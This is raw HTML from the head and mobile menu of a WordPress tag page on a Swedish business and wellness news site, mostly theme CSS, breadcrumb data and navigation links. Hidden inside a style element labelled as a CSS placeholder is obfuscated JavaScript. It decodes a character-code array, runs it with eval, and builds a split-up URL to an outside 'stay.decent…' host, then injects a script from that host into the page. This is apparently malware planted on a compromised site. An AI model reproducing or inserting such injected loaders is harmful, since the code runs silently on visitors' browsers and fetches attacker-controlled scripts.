<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/tag/apple/",
                    "name": "Apple"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="archive tag tag-apple tag-811 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
